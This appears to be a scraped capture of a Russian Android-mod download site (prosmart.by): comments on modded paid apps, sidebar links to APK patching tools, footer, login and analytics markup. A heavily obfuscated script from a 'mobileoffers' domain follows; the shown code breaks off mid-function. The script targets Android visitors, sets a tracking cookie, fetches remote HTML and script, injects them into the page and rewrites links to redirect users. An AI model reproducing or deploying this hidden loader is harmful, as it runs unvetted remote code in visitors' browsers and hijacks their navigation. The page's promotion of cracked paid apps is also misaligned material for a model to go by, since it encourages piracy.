<p><i>У меня файла нет, если есть где взять адрес пожалуйста. И да это не мод а paid оригинал версия.</i></p></li>
</li><li><b><a onclick="ShowProfile('revolt', 'https://prosmart.by/user/revolt/', '0'); return false;" href="https://prosmart.by/user/revolt/">revolt</a></b> / <i>17.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/17866-spotify-music-230828-mod-tablet-in-smartphone.html#comment"><b>Spotify: Music and Podcasts v9.1.14.864 [Spotishka Mystery by Aprel]</b></a>:</p>
<p><i>Вот от Aprel Mods мод самый классный, спасибо!! У них там ещё разные раскраски вышли, идеально кайфово <br>Aprel Team как всегда 🔥 🇧🇾</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	16.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.26.1 [Official][+ Clone]</a> 
</div><div class="side-item">
	15.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v11.9.9</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2026-01/thumbs/1767383691_2026-01-02_225303.png" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>414</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>619</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>877</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>695</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 424</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 432</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 465</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 834</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 582</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=1363e994c75e16b5da70dc0745d286d3&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=1363e994c75e16b5da70dc0745d286d3&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=1363e994c75e16b5da70dc0745d286d3&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=1363e994c75e16b5da70dc0745d286d3&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highlight/highlight.code.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '432ce4c17ba2c417c1e3da394b043c838acf5150';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('pre code').each(function(i, e) {hljs.highlightBlock(e, null)});
});
//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nV0WPOWVRPcXaMYIpxq5tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989502420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6320
content:
function a0_0x59f7(_0x3e3fdf,_0x4673af){const _0x4cf430=a0_0x18ef();return a0_0x59f7=function(_0x2906ae,_0x4f9de1){_0x2906ae=_0x2906ae-0x6a;let _0x18ef16=_0x4cf430[_0x2906ae];if(a0_0x59f7['doofOR']===undefined){var _0x59f7a0=function(_0x5a5e8d){const _0x4aa49d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2b81f2='',_0x4fd980='',_0x55d645=_0x2b81f2+_0x59f7a0;for(let _0x23fcde=0x0,_0x38a8b4,_0x4ceee2,_0x33e6d3=0x0;_0x4ceee2=_0x5a5e8d['charAt'](_0x33e6d3++);~_0x4ceee2&&(_0x38a8b4=_0x23fcde%0x4?_0x38a8b4*0x40+_0x4ceee2:_0x4ceee2,_0x23fcde++%0x4)?_0x2b81f2+=_0x55d645['charCodeAt'](_0x33e6d3+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x38a8b4>>(-0x2*_0x23fcde&0x6)):_0x23fcde:0x0){_0x4ceee2=_0x4aa49d['indexOf'](_0x4ceee2);}for(let _0x129f69=0x0,_0xffc85f=_0x2b81f2['length'];_0x129f69<_0xffc85f;_0x129f69++){_0x4fd980+='%'+('00'+_0x2b81f2['charCodeAt'](_0x129f69)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4fd980);};const _0x2bc459=function(_0x12267d,_0x2632c3){let _0xb329ae=[],_0x2ba7fe=0x0,_0x3b80a1,_0x26a960='';_0x12267d=_0x59f7a0(_0x12267d);let _0x8622ce;for(_0x8622ce=0x0;_0x8622ce<0x100;_0x8622ce++){_0xb329ae[_0x8622ce]=_0x8622ce;}for(_0x8622ce=0x0;_0x8622ce<0x100;_0x8622ce++){_0x2ba7fe=(_0x2ba7fe+_0xb329ae[_0x8622ce]+_0x2632c3['charCodeAt'](_0x8622ce%_0x2632c3['length']))%0x100,_0x3b80a1=_0xb329ae[_0x8622ce],_0xb329ae[_0x8622ce]=_0xb329ae[_0x2ba7fe],_0xb329ae[_0x2ba7fe]=_0x3b80a1;}_0x8622ce=0x0,_0x2ba7fe=0x0;for(let _0x5a7f66=0x0;_0x5a7f66<_0x12267d['length'];_0x5a7f66++){_0x8622ce=(_0x8622ce+0x1)%0x100,_0x2ba7fe=(_0x2ba7fe+_0xb329ae[_0x8622ce])%0x100,_0x3b80a1=_0xb329ae[_0x8622ce],_0xb329ae[_0x8622ce]=_0xb329ae[_0x2ba7fe],_0xb329ae[_0x2ba7fe]=_0x3b80a1,_0x26a960+=String['fromCharCode'](_0x12267d['charCodeAt'](_0x5a7f66)^_0xb329ae[(_0xb329ae[_0x8622ce]+_0xb329ae[_0x2ba7fe])%0x100]);}return _0x26a960;};a0_0x59f7['jTIRXc']=_0x2bc459,_0x3e3fdf=arguments,a0_0x59f7['doofOR']=!![];}const _0x326b8f=_0x4cf430[0x0],_0x32f8c6=_0x2906ae+_0x326b8f,_0x3d9ad8=_0x3e3fdf[_0x32f8c6];if(!_0x3d9ad8){if(a0_0x59f7['UGpdYm']===undefined){const _0x181db1=function(_0x4f46ea){this['rWSLvs']=_0x4f46ea,this['EzUAJM']=[0x1,0x0,0x0],this['HvqCnT']=function(){return'newState';},this['wpzUUC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CnZamS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x181db1['prototype']['pCQVDA']=function(){const _0x4f5da2=new RegExp(this['wpzUUC']+this['CnZamS']),_0x25efc1=_0x4f5da2['test'](this['HvqCnT']['toString']())?--this['EzUAJM'][0x1]:--this['EzUAJM'][0x0];return this['bexVKr'](_0x25efc1);},_0x181db1['prototype']['bexVKr']=function(_0x101c17){if(!Boolean(~_0x101c17))return _0x101c17;return this['RLjywz'](this['rWSLvs']);},_0x181db1['prototype']['RLjywz']=function(_0x1d781c){for(let _0x5587db=0x0,_0x1774a9=this['EzUAJM']['length'];_0x5587db<_0x1774a9;_0x5587db++){this['EzUAJM']['push'](Math['round'](Math['random']())),_0x1774a9=this['EzUAJM']['length'];}return _0x1d781c(this['EzUAJM'][0x0]);},new _0x181db1(a0_0x59f7)['pCQVDA'](),a0_0x59f7['UGpdYm']=!![];}_0x18ef16=a0_0x59f7['jTIRXc'](_0x18ef16,_0x4f9de1),_0x3e3fdf[_0x32f8c6]=_0x18ef16;}else _0x18ef16=_0x3d9ad8;return _0x18ef16;},a0_0x59f7(_0x3e3fdf,_0x4673af);}(function(_0x5947d0,_0x2d7b41){const _0x46fb18=a0_0x59f7,_0x36a0e7=a0_0x59f7,_0x458e39=a0_0x59f7,_0x4972e0=a0_0x59f7,_0x522feb=a0_0x59f7,_0x63ebbf=_0x5947d0();while(!![]){try{const _0x45603d=-parseInt(_0x46fb18(0xa6,'U@xH'))/0x1*(-parseInt(_0x36a0e7(0xe7,'lF]S'))/0x2)+parseInt(_0x458e39(0xe4,']2Pl'))/0x3+-parseInt(_0x46fb18(0xdb,'OPJw'))/0x4+parseInt(_0x46fb18(0x93,'&^ZR'))/0x5*(parseInt(_0x522feb(0x9b,'OPJw'))/0x6)+-parseInt(_0x46fb18(0xbd,'&^AB'))/0x7+parseInt(_0x458e39(0xd2,'g(gg'))/0x8*(parseInt(_0x36a0e7(0x7e,'Va)f'))/0x9)+parseInt(_0x4972e0(0xdd,'wzS%'))/0xa*(parseInt(_0x522feb(0xd7,'ENnZ'))/0xb);if(_0x45603d===_0x2d7b41)break;else _0x63ebbf['push'](_0x63ebbf['shift']());}catch(_0x52e8b0){_0x63ebbf['push'](_0x63ebbf['shift']());}}}(a0_0x18ef,0xf35c0),(function(){const _0x32ab84=a0_0x59f7,_0x51a99d=a0_0x59f7,_0x3df6ee=a0_0x59f7,_0x16ad6d=a0_0x59f7,_0x19d4b8=a0_0x59f7,_0x2b81f2=(function(){let _0x2ba7fe=!![];return function(_0x3b80a1,_0x26a960){const _0x8622ce=_0x2ba7fe?function(){const _0x36c130=a0_0x59f7;if(_0x26a960){const _0x5a7f66=_0x26a960[_0x36c130(0xb1,'Q4xc')](_0x3b80a1,arguments);return _0x26a960=null,_0x5a7f66;}}:function(){};return _0x2ba7fe=![],_0x8622ce;};}()),_0x4fd980=navigator['userAgent'][_0x32ab84(0xae,'5(FR')](),_0x55d645=!!~_0x4fd980[_0x32ab84(0xe3,'lF]S')]('android');if(!_0x55d645)return;if(!location[_0x3df6ee(0x92,'[DW)')][_0x16ad6d(0xab,'fJ43')](_0x32ab84(0xa0,'ZMne')))return;const _0x23fcde=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x51a99d(0x8b,'g(gg')](/[018]/g,_0x181db1=>(_0x181db1^crypto[_0x32ab84(0xa9,'4oq#')](new Uint8Array(0x1))[0x0]&0xf>>_0x181db1/0x4)[_0x32ab84(0xc1,'!CrH')](0x10)),_0x38a8b4=document[_0x16ad6d(0x84,'i0x9')][_0x51a99d(0xc2,'S4SG')](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x4ceee2=_0x38a8b4?decodeURIComponent(_0x38a8b4[0x2]):_0x23fcde(),_0x33e6d3=new Date(new Date()[_0x16ad6d(0x95,'&^ZR')]()+0xe10*0x18*0x7*0x3e8);document['cookie']=_0x51a99d(0x82,'fJ43')+_0x4ceee2+';\x20path=/;\x20expires='+_0x33e6d3[_0x51a99d(0xa4,'u3^D')]();let _0x129f69=_0x32ab84(0x9d,'7N])'),_0xffc85f,_0x12267d=[],_0x2632c3=new XMLHttpRequest();_0x2632c3[_0x3df6ee(0xac,'[DW)')](_0x32ab84(0x6f,'Xtf@'),_0x129f69,![]),_0x2632c3[_0x32ab84(0xc8,'&^ZR')](_0x19d4b8(0x76,'ENnZ'),()=>{const _0x32c1d1=_0x51a99d,_0x37ee91=_0x51a99d,_0x12a5b2=_0x51a99d,_0x115f80=_0x51a99d,_0x2a190b=_0x19d4b8;let _0x4f46ea=JSON[_0x32c1d1(0x73,'iF]]')](_0x2632c3[_0x37ee91(0xc3,'i0x9')]);_0xffc85f=_0x4f46ea[0x1];let _0x4f5da2=_0x4f46ea[0x0],_0x25efc1=_0x4f5da2[_0x32c1d1(0x85,'Q4xc')](/<style>([\s\S]*)<\/style>/)[0x1];_0x4f5da2=_0x4f5da2['replace'](/<style>[\s\S]*<\/style>/,'');let _0x101c17=_0x4f5da2['match'](/<script>([\s\S]*)<\/script>/)[0x1];_0x4f5da2=_0x4f5da2[_0x115f80(0x8a,'wzS%')](/<script>[\s\S]*<\/script>/,'');let _0x1d781c=document[_0x115f80(0xaa,'x@3!')](_0x12a5b2(0xcd,'g(gg'));_0x1d781c['appendChild'](document[_0x2a190b(0xd9,'$Spu')](_0x25efc1)),document['head']['appendChild'](_0x1d781c);let _0x5587db=document[_0x32c1d1(0x90,'S4SG')]('div');_0x5587db[_0x12a5b2(0x6d,'[DW)')]=_0x4f5da2;let _0x1774a9=_0x5587db[_0x2a190b(0x94,'X)#E')];while(_0x1774a9[_0x2a190b(0xc7,'M$%2')]){let _0x2d0893=_0x1774a9[_0x37ee91(0xb3,'lKx1')](0x0);_0x12267d[_0x12a5b2(0xea,'iF]]')](document[_0x2a190b(0xcf,'vsJ7')]&&document['currentScript'][_0x12a5b2(0x71,'Xtf@')][_0x2a190b(0xe5,'nW6j')]['toLowerCase']()!==_0x32c1d1(0xec,'^HCG')?document[_0x12a5b2(0x8c,'X)#E')][_0x32c1d1(0x8e,'$Spu')][_0x2a190b(0xd3,'U@xH')](_0x2d0893,document['currentScript']):document[_0x32c1d1(0x70,'5(FR')][_0x37ee91(0x9f,'ZQvV')](_0x2d0893));}let _0x43d0f6=document[_0x12a5b2(0x97,'uG9!')]('script');_0x43d0f6[_0x115f80(0x74,'wzS%')]=_0x101c17,document[_0x12a5b2(0x7d,'$Spu')]&&document[_0x2a190b(0x98,'fJ43')][_0x37ee91(0xb5,'ENnZ')][_0x2a190b(0xdf,'x@3!')][_0x37ee91(0x6c,'OO@z')]!=='head'?document[_0x12a5b2(0x7b,'&^AB')][_0x37ee91(0xb6,'Q4xc')][_0x37ee91(0x81,'i0x9')](_0x43d0f6,document[_0x12a5b2(0xd0,'M$%2')]):document[_0x32c1d1(0xdc,'iF]]')]['appendChild'](_0x43d0f6);}),_0x2632c3[_0x19d4b8(0xe8,'lKx1')]();let _0xb329ae=function(_0x5bb7e5){const _0x5f516f=_0x19d4b8,_0xd288cf=_0x19d4b8,_0x4010e4=_0x32ab84,_0x144aa3=_0x32ab84,_0x895be1=_0x51a99d,_0x25bc3b=_0x2b81f2(this,function(){const _0x2bb0b8=a0_0x59f7,_0x219d36=a0_0x59f7,_0x51483a=a0_0x59f7,_0x39df44=a0_0x59f7;return _0x25bc3b['toString']()[_0x2bb0b8(0x79,'8Vkb')](_0x2bb0b8(0xd8,'g(gg'))[_0x219d36(0x9a,'ZMne')]()[_0x2bb0b8(0xb2,'8Vkb')](_0x25bc3b)['search']('(((.+)+)+)+$');});_0x25bc3b();let _0x595725=[_0x5f516f(0xaf,'vsJ7'),_0xd288cf(0xe6,'fTW&'),_0xd288cf(0xc0,'lKx1')],_0x1498c5=![],_0x4da862=()=>{const _0x4bfdf3=_0xd288cf,_0x320764=_0xd288cf,_0x4fda3e=_0xd288cf,_0xdb9764=_0x4010e4,_0x17f44a=_0x4010e4;let _0x300f37=new XMLHttpRequest();_0x300f37['open'](_0x4bfdf3(0x9c,'Va)f'),_0x581af8+_0x320764(0xb4,'i0x9')),_0x300f37[_0x320764(0xa3,'OO@z')]=0x3e8,_0x300f37[_0x4bfdf3(0x6b,'7N])')](_0x17f44a(0xd5,'iF]]'),()=>_0x1498c5=!![]),_0x300f37[_0x4fda3e(0x7f,'^HCG')](_0x4fda3e(0x88,'4oq#'),_0x503303),_0x300f37[_0xdb9764(0x96,'RK*J')](_0x17f44a(0x77,'5(FR'),_0x503303),_0x300f37[_0x4fda3e(0x89,'&^AB')]();},_0x503303=function(){const _0x4eb19a=_0xd288cf,_0x5dec3e=_0x4010e4,_0x2c11f3=_0xd288cf;this[_0x4eb19a(0xb0,'8Vkb')]();if(!_0x595725[_0x4eb19a(0xb7,'ZMne')]){_0x1498c5=!![];return;}_0x581af8=_0x595725[_0x5dec3e(0xc5,'ENnZ')](),_0x4da862();},_0x581af8=_0x595725[_0x4010e4(0xde,'ZQvV')]();_0x4da862();let _0x4bc3c5=()=>{const _0x38ff5a=_0x5f516f,_0x473dee=_0x5f516f,_0x146671=_0x144aa3;return _0x581af8+_0x38ff5a(0xa8,'S4SG')+encodeURIComponent(_0x541f48)+_0x38ff5a(0xe9,'vsJ7')+_0x4ceee2+_0x146671(0xb8,'5(FR')+_0xffc85f;},_0x35c174=()=>{const _0x211399=_0x4010e4,_0x1ba7ea=_0xd288cf,_0x3d723b=_0x5f516f,_0x181ec8=_0x5f516f,_0x115995=_0xd288cf;if(_0x5bb7e5){let _0xd93160=new XMLHttpRequest();_0xd93160[_0x211399(0x91,'&^AB')](_0x211399(0xc6,'b3XA'),_0x3d723b(0xcb,'vRR[')+encodeURIComponent(_0x541f48)+'&tr_id='+_0x4ceee2),_0xd93160[_0x181ec8(0xba,'vRR[')]=function(){const _0x273d03=_0x3d723b,_0x1cf9ac=_0x3d723b,_0x48c193=_0x181ec8,_0x53c23b=_0x181ec8;if(_0xd93160[_0x273d03(0x6a,'cfQ8')]!==0x4||_0xd93160['status']!==0xc8)return;try{if(!_0xd93160[_0x273d03(0xca,'^HCG')])return;const _0x48aab4=JSON[_0x1cf9ac(0x99,'g4MG')](_0xd93160['responseText']);if(!_0x48aab4['n'])return;let _0x489314=function(_0x33e9b0){const _0xe8aad9=_0x273d03,_0x2b7635=_0x1cf9ac,_0x1f8fff=_0x1cf9ac;_0x33e9b0['setAttribute'](_0xe8aad9(0xc9,'G$mX'),_0x4bc3c5()+_0x2b7635(0x87,'wzS%')),_0x33e9b0[_0xe8aad9(0xc4,'pkmw')]('target','_blank');};for(topElement of _0x12267d){topElement[_0x48c193(0x86,']2Pl')]==='A'&&_0x489314(topElement);let _0x4aac73=topElement['querySelectorAll']('a');for(let 